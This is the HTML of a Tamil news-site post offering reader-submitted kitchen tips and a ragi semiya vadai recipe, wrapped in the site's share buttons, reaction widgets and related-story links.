			                                <span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>												<span class="twp-share-media">
													<span class="twp-share-label">
                                                        <span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></span>
				                                        <span class="twp-label-title">
				                                            Twitter				                                        </span>
												    </span>
												</span>
																					</a>
									</div><div class="twp-social-icons twp-social-pinterest">										<a class="twp-icon-holder" rel="nofollow" href="javascript:twp_be_pinterest()">
											<span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>				                                <span class="twp-share-media">
													<span class="twp-share-label">
                                                        <span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg></span>
				                                        <span class="twp-label-title">
				                                            Pinterest				                                        </span>
				                                    </span>
												</span>
																					</a>
									</div><div class="twp-social-icons twp-social-linkedin">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'http://www.linkedin.com/shareArticle?mini=true&#038;title=கிச்சன்%20டிப்ஸ்!!%20(மகளிர்%20பக்கம்)&#038;url=http://opensharecount.com/count.json?url=http://www.nitharsanam.net/249350/news/249350.html'); "  href="http://www.linkedin.com/shareArticle?mini=true&#038;title=கிச்சன்%20டிப்ஸ்!!%20(மகளிர்%20பக்கம்)&#038;url=http://opensharecount.com/count.json?url=http://www.nitharsanam.net/249350/news/249350.html" >
																							<span class="twp-share-media">
				                                    <span class="share-media-nocount">
													    <svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg>				                                    </span>
													<span class="twp-share-label twp-label-title">
				                                        LinkedIn				                                    </span>
												</span>
																					</a>
										</div>			</div>
		</div>

				</div>

		
		<div class="post-content">

			<div class="entry-content">

				<div class='booster-block booster-read-block'>
                <div class="twp-read-time">
                	<i class="booster-icon twp-clock"></i> <span>Read Time:</span>7 Minute, 25 Second                </div>

            </div>
<p><strong>*</strong>பருப்பு வேகவைக்கும் போது தீய்ந்து போனால் அதை வேறு பாத்திரத்தில் எடுத்து போட்டு அதனுடன் இரு வெற்றிலையை போட்டு ஒரு கொதி விட்டு இறக்கினால் தீய்ந்த வாசனை போய்விடும்.</p>



<p><strong>*</strong>துவையலுக்கு பருப்பு வறுக்க போகிறீர்களா? அதற்கு முன் துளி எண்ணெய் விட்டு கடுகு போட்டு வெடித்தபின் பருப்பைச் சேர்த்து வறுத்தால் உங்கள் துவையல் ருசியும் மணமும் பெறும்.</p>



<p><strong>*</strong>புழுங்கலரிசியுடன் இரண்டு பங்கு பச்சரிசி சேர்த்து மாவரைத்து புட்டு செய்தால் மிருதுவான புட்டு கிடைக்கும்.</p>



<p><strong>*</strong>எலுமிச்சம் பழம் தோல் காய்ந்து கடினமாக இருந்தால் வெந்நீரில் ஒரு நிமிடம் போட்டு எடுத்து சாறு பிழியுங்கள். சுலபமாகவும், அதிகமாகவும் சாறு கிடைக்கும்.</p>



<p><strong>– விசாலாட்சி கண்ணன், ஓசூர்.</strong></p>



<p>உப்புமா சுவையாகச் செய்ய சில யோசனைகள்…</p>



<p><strong>*</strong> நீர் கொதிக்கும் போது அதில் ஒரு ஸ்பூன் நெய் கலந்தால் உப்புமாவின் சுவையும், மணமும் கூடும்.</p>



<p><strong>*</strong> உப்புமா செய்து இறக்கும் முன்பு அதில் மோர், எலுமிச்சை சாறு அல்லது ஆம்சூர் (மாங்காய்) பொடி சேர்த்து விட்டால், சுவை அபாரமாக இருக்கும்.</p>



<p><strong>*</strong>உப்புமாவை இரண்டு பிரெட் துண்டுகளுக்கு இடையில் வைத்து டோஸ்ட் செய்தால் சுவையான உப்புமா சாண்ட்விச் ஆகிவிடும்.</p>



<p><strong>*</strong> ரவா உப்புமா போலவே, கோதுமை ரவை, அரிசி குருணை, ஓட்ஸ், அவல் அல்லது பிரட்டில் உப்புமா செய்யலாம்.</p>



<p><strong>– எஸ்.ராஜம், ஸ்ரீரங்கம்.</strong></p>



<p><strong>*</strong> கெட்டியாக இருக்கும் வெல்லத்தை கேரட் துருவியில் உள்ள பெரிய துளைகளில் துருவினால் பூப்பூவாக உதிர்ந்து விடும்.</p>



<p><strong>*</strong> பிரவுன் பிரட்டை நீளமாக வெட்டி, நெய்யில் பொரித்து, உடனே பொடித்த சர்க்கரையில் புரட்டினால் குழந்தைகள் விரும்பி உண்ணும் திடீர் ஸ்வீட் தயார்.</p>



<p><strong>*</strong> கூழ் வற்றலை வேர்க்கடலை வறுப்பது போல வெறும் சட்டியை காய வைத்து அதில் போட்டு வறுக்கலாம். எண்ணெய் சேர்க்காதவர்கள், இந்த முறையில் வற்றல் வறுத்து சாப்பிடலாம்.</p>



<p><strong>*</strong> குழம்பு, பொரியல், கூட்டு எதுவானாலும் உப்பு அதிகமாகிவிட்டால் கவலை வேண்டாம். கொஞ்சம் தேங்காய்த் துருவலுடன் சிறிது சீரகம் சேர்த்து அரைத்து சேர்த்துவிட்டால் அதிகப்படியான உப்பு சரியாகி விடும்.</p>



<p><strong>– எஸ்.வளர்மதி, கன்னியாகுமரி.</strong></p>



<p><strong>*</strong> ஆம வடைக்கு அரைக்கும் போது மாவில் தண்ணீர் சேர்க்காமல் அரைத்து வடை தட்டினால் எண்ணை குடிக்காது. ரவை சேர்த்து ஆம வடையை தட்டினால் நல்ல மொறுமொறுவென இருக்கும்.</p>



<p><strong>*</strong> வேப்பம் பூ ரசம் வைக்கும் போது புளி, உப்பு, மிளகாய் பொடி, பெருங்காயம் சேர்த்து கொதிக்க வைத்த பிறகு இறக்கும் போது வேப்பம்பூ, கடுகு, மிளகாயை எண்ணெயில் வறுத்துப் போட்டு மூடி வைக்கவும். ரசம் கசக்காமல் இருக்கும்.</p>



<p><strong>*</strong> வாழைப்பூ அல்லது வாழை தண்டு நறுக்கினால் அரிவாள்மணை கறுப்பாகும். இதனை போக்க சிறிது புளியை வைத்து தேய்த்தால் எளிதாக கறுப்பு நீங்கும்.</p>



<p><strong>*</strong> ஜவ்வரிசி வடாம் செய்யும் போது கார்ன் பிளேக்ஸை (1 கிலோ ஜவ்வரிசிக்கு ¼ கிலோ வீதம்) கொட்டி கலந்து பிழிந்து காய்ந்ததும் பொரிக்கலாம். நன்றாக இருக்கும்.</p>



<p><strong>– ச.லெட்சுமி, தென்காசி.</strong></p>



<p><strong>*</strong> டோஃபுவை உபயோகிக்கும் முன் அதை லேசாக எண்ணெயில் பொரித்துப் போட்டு செய்தால் மணமும், சுவையும் அதிகரிக்கும்.</p>



<p><strong>*</strong> அரிசி உப்புமாவிற்கு அரிசியை காயவைத்து, பொடிப்பதற்கு முன் சற்று துவரம் பருப்புடன் வறுத்து பொடிக்க, வாசனையாக இருப்பதுடன், சுவையாகவும் இருக்கும்.</p>



<p><strong>*</strong> சேப்பங்கிழங்கை ரோஸ்ட் செய்ய, கிழங்கு வெந்ததும் மசாலத்தூள், உப்பு, பெருங்காயம், சீரகத்தூள், இதனுடன் ரவா மாவு (அ) பொட்டுக்கடலை மாவு 1 டேபிள் ஸ்பூன் தூவி பிசிறிய பின் வறுக்க விரைவில் ரோஸ்ட் ஆவதுடன் கிழங்கில் மசாலா ஒட்டி எண்ணெயில் பிரியாமல் இருக்கும்.</p>



<p><strong>– மகாலெட்சுமி சுப்ரமணியன், காரைக்கால்.</strong></p>



<p><strong>ராகி சேமியா வடை</strong></p>



<p><strong>தேவையானவை:</strong> ராகி சேமியா – 200 கிராம், உருளைக்கிழங்கு – 200 கிராம், கடலைமாவு – 25 கிராம், தேங்காய் துருவல் அரை கப், பச்சை மிளகாய் – 6, கறிவேப்பிலை, கொத்தமல்லி தழை, புதினா – சிறிதளவு, இஞ்சி – சிறிய துண்டு, மஞ்சள் தூள் – அரை டீஸ்பூன், உப்பு – தேவைக்கேற்ப, எண்ணெய் – 200 கிராம்.</p>



<p><strong>செய்முறை: </strong>கொதிக்கும் தண்ணீரில் ஒரு பங்கு சேமியாவுக்கு மூன்று பங்கு தண்ணீர் சேர்த்து, ஒரு டீஸ்பூன் எண்ணெய், உப்பு போட்டு ேவகவைத்து அடுப்பிலிருந்து இறக்கி, தண்ணீரை வடிகட்டி, குளிர்ந்த தண்ணீரை வேகவைத்த சேமியாவில் ஊற்றி, மறுபடியும் தண்ணீரை வடிகட்டி தனியாக வைக்கவும். உருளைக்கிழங்கை வேகவைத்து தோலுரித்து பிசைந்து வைக்கவும். பச்சை மிளகாய், கறிவேப்பிலை, இஞ்சி, கொத்தமல்லி தழை, புதினா ஆகியவற்றை சுத்தம் செய்து, பொடியாக நறுக்கி, உருளைக்கிழங்குடன் சேர்த்துப் பிசைந்து, பின்பு மஞ்சள் தூள், தேங்காய் துருவல், கடலை மாவு, தேவையான அளவு உப்பு சேர்த்து கலந்து வைக்கவும். அடுப்பில் வாணலியை வைத்து எண்ணெய் ஊற்றி காய்ந்ததும் மாவு கலவையை எடுத்து வடைகளாக தட்டி எண்ணெயில் போட்டு பொன்னிறமாகப் பொரித்து எடுக்கவும். உடலுக்கு சத்தானது, ருசியானது.</p>
            
            <div class="booster-block booster-author-block">
                <div class="be-author-details layout-square align-left">
                    <div class="be-author-wrapper">
                        <div class="booster-row">
                            <div class="booster-column booster-column-two booster-column-mobile">
                                <div class="be-author-image">
                                                                    </div>
                            </div>
                            <div class="booster-column booster-column-eight booster-column-mobile">
                                <div class="author-details">
                                                                            <header class="twp-plugin-title twp-author-title">
                                            <h2>About Post Author</h2>
                                        </header>
                                                                        <h4 class="be-author-meta be-author-name">
                                        <a href="https://www.nitharsanam.net/author/editor" class="booster-url-link">
                                            editor                                        </a>
                                    </h4>
                                                                                                                <div class="be-author-meta be-author-email">
                                            <a href="/cdn-cgi/l/email-protection#76561c581c131117184446474736111b171f1a5815191b" class="booster-url-link">
                                                <span class="booster-svg-icon booster-svg-envelope"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M0 3v18h24v-18h-24zm6.623 7.929l-4.623 5.712v-9.458l4.623 3.746zm-4.141-5.929h19.035l-9.517 7.713-9.518-7.713zm5.694 7.188l3.824 3.099 3.83-3.104 5.612 6.817h-18.779l5.513-6.812zm9.208-1.264l4.616-3.741v9.348l-4.616-5.607z" /></svg></span><span class="__cf_email__" data-cfemail="98f2b6f2fdfff9f6aaa8a9a9d8fff5f9f1f4b6fbf7f5">[email&#160;protected]</span>                                            </a>
                                        </div>
                                                                                                                                            </div>
                                <div class="be-author-profiles">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                    <div class="booster-block booster-reactions-block">
            <div class="twp-reactions-icons">
                
                <div class="twp-reacts-wrap">
                    <a react-data="be-react-1" post-id="249350" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/happy.svg" alt="Happy">
                    </a>
                    <div class="twp-reaction-title">
                        Happy                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                        
                                                <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-2" post-id="249350" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/sad.svg" alt="Sad">
                    </a>
                    <div class="twp-reaction-title">
                        Sad                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-3" post-id="249350" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/excited.svg" alt="Excited">
                    </a>
                    <div class="twp-reaction-title">
                        Excited                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-6" post-id="249350" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/sleepy.svg" alt="Sleepy">
                    </a>
                    <div class="twp-reaction-title">
                        Sleepy                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                        
                                                <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-4" post-id="249350" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/angry.svg" alt="Angry">
                    </a>
                    <div class="twp-reaction-title">Angry</div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                        
                    </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-5" post-id="249350" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/surprise.svg" alt="Surprise">
                    </a>
                    <div class="twp-reaction-title">Surprise</div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

            </div>
        </div>

    
			</div>

			
				<div class="entry-footer">

                    <div class="entry-meta">
                         
            <div class="entry-meta-item entry-meta-like-dislike">
                
			<div class="twp-like-dislike-button twp-like-dislike-thumb">

				
				<span data-id="249350" id="twp-post-like" class="twp-post-like-dislike can-like">
		            <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/thumbs-up.svg" />		        </span>

				<span class="twp-like-count">
		            0		        </span>

				
				<span data-id="249350" id="twp-post-dislike" class="twp-post-like-dislike can-dislike ">
		            <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/thumbs-down.svg" />		        </span>

				<span class="twp-dislike-count">
		            0		        </span>

			</div>

		            </div>
        
                            </div>

                    <div class="entry-meta">
                                            </div>

				</div>

			
		</div>

	</div>

</article>
                            </div>

                        
                <div class="floating-post-navigation floating-navigation-prev">
                                                <img width="300" height="171" src="https://www.nitharsanam.net/wp-content/uploads/2023/08/14-129-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                        <a href="https://www.nitharsanam.net/249349/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5/249349.html">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">சிறுகதை-வாக்கு!! (மகளிர் பக்கம்)</span>
                    </a>
                </div>

            
                <div class="floating-post-navigation floating-navigation-next">
                                            <img width="300" height="171" src="https://www.nitharsanam.net/wp-content/uploads/2023/08/18-97-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                        <a href="https://www.nitharsanam.net/249356/news/249356.html">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">ஆரோக்கியம் காக்கும் சதகுப்பை!! (மருத்துவம்)</span>
                    </a>
                </div>

            
    			<div class="theme-block related-posts-area">

    	        	                        <header class="block-title-wrapper">
                            <h3 class="block-title">
                                More Stories                            </h3>
                        </header>
    		        
    	            <div class="content-main">

                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2055-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249777/news/249777.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249777/news/249777.html" rel="bookmark">
                                                            மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>உனது ஆடையையும்எனது ஆடையையும்அருகருகே காய வைத்திருக்கிறாயேஇரண்டும்காய்வதை விட்டுவிட்டுவிளையாடிக் கொண்டிருப்பதைப் பார்! – தபூ சங்கர் கோபியும் சந்தியாவும் புதிதாகத் திருமணம் செய்து கொண்டவர்கள். பன்னாட்டு நிறுவனங்களில் பணிபுரிபவர்கள்....</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/26" rel="bookmark"><time class="entry-date published" datetime="2023-09-26T06:13:27+02:00">26 September 2023</time><time class="updated" datetime="2023-09-26T06:13:28+02:00">26 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2075-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249779/news/249779.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249779/news/249779.html" rel="bookmark">
                                                            நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>முடியாத தவம்என்னைக் குத்திக் கிளறும்வன்மம் மிகுந்த உன் அழகைஎப்படியடி பொறுத்துக் கொள்வேன்இரு கண்களையும்இறுக மூடி… – நா.வே.அருள் செந்தில்நாதன் பிசினஸ்மேன். அவருக்கு கல்லூரியில் படிக்கும் மகனும் மகளும்...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/26" rel="bookmark"><time class="entry-date published" datetime="2023-09-26T06:13:23+02:00">26 September 2023</time><time class="updated" datetime="2023-09-26T06:13:26+02:00">26 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2130-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249781/news/249781.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249781/news/249781.html" rel="bookmark">
                                                            செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>இன்று மொபைல் போன் மோகம் வயது வித்தியாசமில்லாமல் அனைவரையும் ஆட்டி வைக்கிறது என்பது நாம் அறிந்த ஒன்றுதான். ஒரு நிமிடம் கூட கையில் மொபைல் இல்லாமல் பெரும்பாலானோரால்...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T22:20:12+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:20:14+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2136-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249783/news/249783.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249783/news/249783.html" rel="bookmark">
                                                            பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>முறையற்ற பாலியல் உறவால் எய்ட்ஸ் போன்ற நோய்கள் பரவும் என்பதைக் கேள்விப்பட்டிருப்போம். தற்போது டெங்கு காய்ச்சலும் பரவும் என்பதை ஸ்பெயின் நாட்டு ஆய்வாளர்கள் உறுதிப்படுத்தியிருக்கிறார்கள். டெங்கு காய்ச்சலை...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T22:20:10+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:20:11+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2143-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249785/news/249785.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249785/news/249785.html" rel="bookmark">
                                                            போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>ஆண்கள் காட்சித்தூண்டுதலுக்கு ஆட்படுகிறவர்கள். அதனால்தான் ஒரு பெண்ணைப் பார்த்த உடனே காதலில் விழுகிறார்கள். ஆனால், பெண்கள் அப்படி காட்சித்தூண்டலுக்கு ஆட்படுகிறவர்கள் அல்ல. அதன் பின்னிருக்கும் காரண, காரியங்களை...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:25+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:19:02+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2144-2-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249787/news/249787.html">
                                                        </a>
